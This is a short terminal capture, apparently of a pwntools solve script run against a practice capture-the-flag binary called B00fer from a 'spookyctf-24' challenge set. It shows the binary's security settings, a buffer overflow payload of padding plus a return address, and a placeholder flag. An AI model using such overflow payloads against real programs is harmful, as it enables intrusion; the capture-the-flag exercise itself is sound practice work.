 ~/ctfs/spookyctf-24/challenges/bin/b00fer/files python sol.py
[*] '/home/ l/ctfs/spookyctf-24/challenges/bin/b00fer/files/B00fer'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/ /ctfs/spookyctf-24/challenges/bin/b00fer/files/B00fer': pid 3170
[*] Switching to interactive mode
[*] Process '/home/ /ctfs/spookyctf-24/challenges/bin/b00fer/files/B00fer' stopped with exit code 1 (pid 3170)
flag{fake_flag}
AAAAAAAAAAAAAAAAAAAAAAAA\xb0\x92\xf4
Good!
[*] Got EOF while reading in interactive
$